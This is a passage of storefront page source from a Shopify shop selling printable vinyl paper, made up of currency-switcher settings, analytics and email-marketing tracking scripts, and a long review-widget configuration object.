    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "${{amount}}", money_with_currency_format: "${{amount}} USD", userCurrency: "USD" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "AED,AFN,ALL,AMD,ANG,AUD,AWG,AZN,BAM,BBD,BDT,BIF,BND,BOB,BSD,BWP,BZD,CAD,CDF,CHF,CNY,CRC,CVE,CZK,DJF,DKK,DOP,DZD,EGP,ETB,EUR,FJD,FKP,GBP,GMD,GNF,GTQ,GYD,HKD,HNL,HUF,IDR,ILS,INR,ISK,JMD,JPY,KES,KGS,KHR,KMF,KRW,KYD,KZT,LAK,LBP,LKR,MAD,MDL,MKD,MMK,MNT,MOP,MUR,MVR,MWK,MYR,NGN,NIO,NPR,NZD,PEN,PGK,PHP,PKR,PLN,PYG,QAR,RON,RSD,RWF,SAR,SBD,SEK,SGD,SHP,SLL,STD,THB,TJS,TOP,TTD,TWD,TZS,UAH,UGX,USD,UYU,UZS,VND,VUV,WST,XAF,XCD,XOF,XPF,YER".split(',') || ''; window.bucksCC.config.cartCurrency = "USD" || '';
    </script>
    


  <script type="text/javascript">
    window.RapidSearchAdmin = false;
  </script>


<!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/clarity_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->
<script type="text/javascript">
  (function (c, l, a, r, i, t, y) {
    c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments); };
    t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i + "?ref=shopify";
    y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);

    c.Shopify.loadFeatures([{ name: "consent-tracking-api", version: "0.1" }], error => {
      if (error) {
        console.error("Error loading Shopify features:", error);
        return;
      }

      c[a]('consentv2', {
        ad_Storage: c.Shopify.customerPrivacy.marketingAllowed() ? "granted" : "denied",
        analytics_Storage: c.Shopify.customerPrivacy.analyticsProcessingAllowed() ? "granted" : "denied",
      });
    });

    l.addEventListener("visitorConsentCollected", function (e) {
      c[a]('consentv2', {
        ad_Storage: e.detail.marketingAllowed ? "granted" : "denied",
        analytics_Storage: e.detail.analyticsAllowed ? "granted" : "denied",
      });
    });
  })(window, document, "clarity", "script", "uk1473df71");
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/Xua3cg/klaviyo.js?company_id=Xua3cg"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {"rating":{"scale_min":"1.0","scale_max":"5.0","value":"4.56"},"rating_count":9};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Translucent Holographic Vinyl Paper",
          ProductID: 7493578457243,
          Categories: ["Printable Vinyl Paper"],
          ImageURL: "https://www.hayespaper.com/cdn/shop/files/TranslucentHolographicVinylPaper-A4-36S_grande.png?v=1764719200",
          URL: "https://www.hayespaper.com/products/printable-translucent-holographic-vinyl-paper",
          Brand: "Hayes Paper Co.",
          Price: "$17.99",
          Value: "17.99",
          CompareAtPrice: "$0.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#cfae65","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"4.9 Stars based on 265 reviews","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#E1C110","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":false,"featured_carousel_show_header":true,"featured_carousel_title":"See What Customers are saying","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"4.9 Stars based on {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":false,"featured_carousel_autoslide_interval":20,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":300,"featured_carousel_width":100,"featured_carousel_image_size":0,"featured_carousel_image_height":300,"featured_carousel_arrow_color":"#080808","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":true,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#52ED08","featured_carousel_empty_star_background":"#6ED41B","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"true","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#108474","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you 